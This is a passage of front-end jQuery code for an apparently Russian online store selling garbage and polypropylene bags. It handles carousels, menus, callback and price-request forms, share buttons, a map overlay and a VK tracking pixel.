                475: {
                    items: 3,
                },
                768: {
                    items: 5,
                },
                992: {
                    items: 7,
                }
            }
        });
    }

    var $owlCarouselAwards = $('.owl-carousel--awards');
    $owlCarouselAwards.owlCarousel({
        loop: true,
        responsiveClass: true,
        autoHeight: true,
        dots: false,
        navClass: ['aw-owl-prev', 'aw-owl-next'],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true
            },
            767: {
                items: 1,
                nav: false,
                dots: true
            },
            991: {
                items: 1,
                nav: true,
                dots: false
            }
        }
    });
}

$(function () {
    function $spoiler(trigger, target) {
        //$(target).hide().css({overflow: 'visible'});
        $(trigger).click(function (e) {
            e.stopPropagation();
            $(this).next().slideToggle(250);
            setTimeout(function () {
                $(this).toggleClass('is-active')
            }.bind(this), 100);
        });
    }

    var $spoilerToggle = $('.js-spoiler-toggle');
    var $spoilerBody = $('.js-spoiler-body');
    $spoiler($spoilerToggle, $spoilerBody);

});
$(function () {
    var $link = $('.section--catalog-preview').find('[href="/catalog/meshki-dlya-musora-pvd/"]');
    var $linkNewHref = '/catalog/meshki-pvd/';
    $link.attr({'href': $linkNewHref});
});
//$(function () {
//    var $target = $('.grid--volume');
//    var $linkCat_480 = '<a href="/catalog/meshki-dlya-musora-480-litrov/" class="sections__grid-item grid__item">480</a>';
//    $target.append($linkCat_480);
//});
$(function () {
    var mail = $('button.mobile-phone.mobile-phone--email.replace-email.visible-xs');
    var number_html = '<a href="tel:+74956696838" class="mobile-phone js-mobile mobile-phone--phone"><span itemprop="telephone">+7(495)669-68-38</span></a>';
    var bool = true;
    if (window.innerWidth <= 767) {
        mail.after(number_html);
        bool = false;
    }
    window.onresize = function (event) {
        if (window.innerWidth <= 767) {
            if (bool) {
                mail.after(number_html);
                bool = false;
            }
        }
        else {
            if ($('a').hasClass('js-mobile')) {
                $('.js-mobile').remove();
            }
            bool = true;
        }
    };
});

// MutationObserver
(function(win) {
    'use strict';
    var listeners = [],
    doc = win.document,
    MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
    observer;
    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }
    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }
    win.ready = ready;
})(this);

// loadContentInit
$(loadContentInit);
function loadContentInit(){
    var $loadContentFunc = function (target, content) {
        $(target).load(
            content,
            function () {
                $(".b-lazy").lazyload();
            }
        );
    };

    $loadContentFunc('#target-city-list', '/include/load-content/city-list.php');
    $loadContentFunc('.target-soc-numbers-all', '/include/load-content/soc-numbers-all.php');
    $loadContentFunc('.target-soc-numbers-rel', '/include/load-content/soc-numbers-rel.php');
    //$loadContentFunc('.target-catalog-banner-d', '/include/catalog-banner-d.html');
    //$loadContentFunc('.target-catalog-banner-m', '/include/catalog-banner-m.html');
    $loadContentFunc('.target-catalog-banner-cost', '/include/catalog-banner-cost.html');
    $loadContentFunc('.target-soc-numbers-zakupaem', '/include/load-content/soc-numbers-zakupaem.html');
    $loadContentFunc('#target-mos-city', '/include/load-content/mos-city.html');
    ready('#target-form-p-data', function(element) {
        $loadContentFunc('#target-form-p-data', '/include/load-content/form-p-data.html');
    });
};
ready('.catalog__image-wrap', function(element) {
    $(".b-lazy").lazyload();
});

// Сортировка
// $( document ).on( "click", ".sorted_by", function() {
// //$('.sorted_by').click(function () {
//     $('.sorted_by:not(.price_list .sorted_by)').removeClass('active');
//     $(this).addClass('active');
// });

$(document).on("click", ".sorted_by:not(.js-price_list)", function () {
    $('.sorted_by').removeClass('active');
    $(this).addClass('active');

    var link = $(this).siblings('input').data('href');
    sendData(link);
})
function sendData(dat) {
    window.location.search = dat;
}
$(document).on("click", ".js-price_list", function () {
    $('.price_list').toggle();
});

// main menu
$(mainMenu);
function mainMenu() {
    var toggleMobileNav = '.main-menu-toggle';
    var toggleMobileNavOpen = 'main-menu-toggle--open';
    var mobileNav = $('.main-menu');
    var body = $('body');
    var panel = $('#panel');
    var isActive = 'is-active';
    var isShow = 'is-show';
    var tabMenuToggle = '.tab-menu__toggle';
    var tabMenuToggleHtml = '<span class="tab-menu__toggle"></span>';
    var bodyIsLocked = 'body-is-locked';
    var mobileNavOpen = 'main-menu--open';
    var mobileMenuLink = $('.main-menu').find('a');
    var mainSubMenuToggle = '.main-sub-menu__toggle';
    var mainSubMenu = '.main-sub-menu';
    var mainMenuToggleHtml = '<div class="main-menu-toggle"></div>';
    var mainMenuToggleJq = $('.main-menu-toggle');
    var $mql_1 = window.matchMedia('(max-width: 767px)');
    var handleMQL_1 = function ($mql_1) {
        if ($mql_1.matches) {
            panel.append(mainMenuToggleHtml);
        } else {
            mainMenuToggleJq.remove();
        };
    };
    handleMQL_1($mql_1);
    $mql_1.addListener(handleMQL_1);
    ready(toggleMobileNav, function(element) {
        $(toggleMobileNav).on('click', function(e) {
            $(this).toggleClass(toggleMobileNavOpen);
            mobileNav.toggleClass(mobileNavOpen);
            body.toggleClass(bodyIsLocked);
        });
    });
    ready(tabMenuToggle, function(element) {
        $(this).on('click', function() {
            $(this).next().toggleClass(isShow);
        });
    });
    mobileMenuLink.each(function() {
        var location = window.location.href;
        var link = this.href;
        if (location == link) {
            $(this).parent().addClass(isActive);
        };
    });
};

// top button
(function () {
    var $scrollTop = $('.js-top');
    var $rootBlocks = $('body,html');
    $(window).scroll(function () {
        if ($(this).scrollTop() != 0) {
            $scrollTop.fadeIn(100);
        } else {
            $scrollTop.fadeOut(100);
        }
    });
    $scrollTop.click(function () {
        $rootBlocks.animate({ scrollTop: 0 }, 400);
    });
}());
$(document).ready(function(){
    $(".header-call-back").click(function(){
        $("#modal_telephone").fadeIn(300)
        return false;
    });

    $(".send-price").click(function(){
        $("#send-price").fadeIn(300)
        return false;
    });
	
	$("#chouse_city").click(function(){
        $("#modal_chouse_city").fadeIn(300)
        return false;
    });

    $("#modal_telephone form").submit(function(e){
        e.preventDefault(); 
        var form = $(this);
        var actionUrl = form.attr('action');
        
        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(), 
            success: function(data)
            {   if (data) {
                    $("#modal_telephone .modal-title").css("margin-top", 20).html("Спасибо, ожидайте обратного звонка!") 
                    $("#form_modal").hide()
                }
                
            }
        });
        return false;
    })

    $("#send-price form").submit(function(e){
        e.preventDefault();
        var form = $(this);
        var actionUrl = form.attr('action');

        $.ajax({
            type: "POST",
            url: actionUrl,
            data: form.serialize(),
            success: function(data)
            {   if (data) {
                $("#send-price .form-group input.contact-name").val("");
                $("#send-price").css('display', 'none');
                $("#success").css('display', 'block');

                setTimeout(function(){
                    $("#success").css('display', 'none');
                }, 2000);
            }

            }
        });
        return false;
    })

    $("#modal_telephone .close").click(function(){
        $("#modal_telephone").hide()
    });
	
	$("#modal_chouse_city .close").click(function(){
        $("#modal_chouse_city").hide()
    });

    $("#send-price .close").click(function(){
        $("#send-price").hide()
    });

    $("#success .close").click(function(){
        $("#success").hide()
    });
    $("#modal_telephone input[name='contact_telephone']").mask("+7 (999) 999-99-99")
})

//[data-name='material'] .lvl2:nth-child(n+5)
function setComboLink(els){
    els.each(function(){ let el = $(this); if (el.index() > 4) el.addClass('hide-link').hide()})
    if (els.length > 5) {
        els.parent().append("<a class='more-link more-link-show'>Показать ещё "+ (els.length - 5) +"</a>")
        els.parent().append("<a class='more-link more-link-hide' style='display: none'>Скрыть</a>")
        $(".kombox-filter .more-link-show").click(function(){
            $(this).parent().find(".lvl2").show()
            $(this).hide()
            $(this).parent().find(".more-link-hide").show()
        })
        $(".kombox-filter .more-link-hide").click(function(){
            $(this).parent().find(".hide-link").hide()
            $(this).hide()
            $(this).parent().find(".more-link-show").show()
        })
    }
}
if (window.location.href.includes("polipropilenovye-meshki")) {
    setComboLink($("[data-name='material'] .lvl2"))
}
let subc = $(".section--catalog-page .container .section_subcategories-list--no_carousel")
subc.find(".section_subcategories-list--item").each(function(){
	if ($(this).index() > 3) $(this).hide()
})

/****************************** */
function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;
    
    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";
  
    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();
  
    try {
      var successful = document.execCommand('copy');
      var msg = successful ? 'successful' : 'unsuccessful';
      console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
      console.error('Fallback: Oops, unable to copy', err);
    }
  
    document.body.removeChild(textArea);
  }
  function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
      fallbackCopyTextToClipboard(text);
      return;
    }
    navigator.clipboard.writeText(text).then(function() {
      //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
      //console.error('Async: Could not copy text: ', err);
    });
  }

$(document).ready(function(){
    function morePos(){
		if ($(".new-share-btn").length > 0)
        	$(".new-share-btn-more").css({left: $(".new-share-btn").position().left, top: $(".new-share-btn").position().top + 55})
    }
    $(".new-share-btn").click(function(){
        $(".new-share-btn-more").fadeToggle(300)
        morePos()
    })
    $(window).resize(function(){
        morePos();
    })
    $(".new-share-btn-copy").click(function(){
        copyTextToClipboard(window.location.href);
    })
    $(".new-share-btn-vk").click(function(){
        window.open("https://vk.com/share.php?url="+window.location.href)
    })
    $(".new-share-btn-ok").click(function(){
        window.open("https://connect.ok.ru/offer?url="+window.location.href)
    })
    $(".new-share-btn-tg").click(function(){
        window.open("https://t.me/share/url?url="+window.location.href)
    })
    $(".new-share-btn-twitter").click(function(){
        window.open("https://twitter.com/intent/tweet?url="+window.location.href)
    })
    $(".false_filter_link.more").click(function(){
        let el = $(this)
        el.hide()
        el.next().slideToggle(300)
        return false;
    })
    $(".false_filter_link.more-hide").click(function(){
        let el = $(this)
        el.parent().slideToggle(300, function(){
            el.parent().prev().show()
        })
        return false;
    })

    $('#send-price .form-group.checkbox input[name="agree"]').change(
        function(){
            if ($(this).is(':checked')) {
                $('#send-price button[type="submit"]').removeClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", false);
            } else {
                $('#send-price button[type="submit"]').addClass('disabled');
                $('#send-price button[type="submit"]').prop("disabled", true);
            }
    });

})

/*
$(".main-sub-menu__toggle").click(function(){
$(this).toggleClass("is-open")
})*/

//$(".seo-descr + .seo-container ul").append('<li class="section_subcategories-list--item" style=""><a href="#" class="show_all_tags">Показать всё</a></li>')

$(function () {


    var mapTitle = document.createElement('div'); mapTitle.className = 'mapTitle';

    mapTitle.textContent = 'Для активации карты нажмите по ней';

    wrapMap.appendChild(mapTitle);

    wrapMap.onclick = function() {

        console.log( this.children[0] );
		this.children[0].removeAttribute('style');
		
		this.children[0].style.cssText += 'pointer-events: auto !important';

        mapTitle.parentElement.removeChild(mapTitle);
    }

    wrapMap.onmousemove = function(event) {

        mapTitle.style.display = 'block';

        if(event.offsetY > 10) mapTitle.style.top = event.offsetY + 20 + 'px';
        if(event.offsetX > 10) mapTitle.style.left = event.offsetX + 20 + 'px';
    }

    wrapMap.onmouseleave = function() {

        mapTitle.style.display = 'none';
    }

});

function goalPixelVK( idPixel, goalAction ){
	_tmr.push({ type: 'reachGoal', id: idPixel, goal: goalAction});
}

$(function () {
	$('.catalog__actions-in-cart.btn.btn--mp.btn--in-cart.btn--color-1').click(function(){
		goalPixelVK( 3618073, 'add_cart' );
	});
});	